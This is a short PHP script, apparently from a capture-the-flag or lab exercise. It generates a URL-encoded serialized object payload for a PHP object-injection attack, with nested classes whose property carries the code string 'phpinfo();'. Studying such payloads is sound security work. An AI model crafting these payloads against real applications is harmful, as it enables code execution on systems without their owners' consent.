 1 <?php
2 class example{
3 public $handle;
4 function __construct(){
5 $this->handle = new process();
6 }
7 }
8 class process{
9 public $pid;
10 function __construct(){
11 $this->pid = 'phpinfo();';
12 }
13 }
14 $test = new example();
15 echo urlencode(serialize($test));
16 ?>
17